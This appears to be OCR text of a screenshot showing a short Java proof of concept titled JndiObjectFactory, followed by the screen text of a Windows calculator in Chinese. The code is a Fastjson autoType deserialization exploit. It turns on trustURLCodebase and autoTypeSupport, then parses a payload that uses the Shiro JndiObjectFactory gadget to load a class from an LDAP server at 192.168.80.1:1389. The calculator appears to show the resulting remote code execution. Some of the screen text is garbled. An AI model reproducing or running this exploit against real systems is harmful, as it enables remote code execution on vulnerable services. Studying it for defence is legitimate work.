 rce\JndiObjectFactory.java jndi\JndiObjectFactory.java JndiLocator.java JndiTemplate.java Logger.clas
JndiObjectFactory
21 * <version>1.5.1</version>
22 * </dependency>
23 **/
24
25 public class JndiObjectFactory {
26 public static void main(String[] args) {
27 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
28 ParserConfig.globalInstance.autoTypeSupport = true;
29
30 String payload = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"ldap://192
.168.80.1:1389/Calc\"}";
31 try {
32 JSON.parseObject(payload);
33 } catch Exception e {
34 e.printStackTrace();
计算器
标准
0
变量
MC MR M+ M- MS M˅
帧不可用
% CE C
¹/x x² ²√x ÷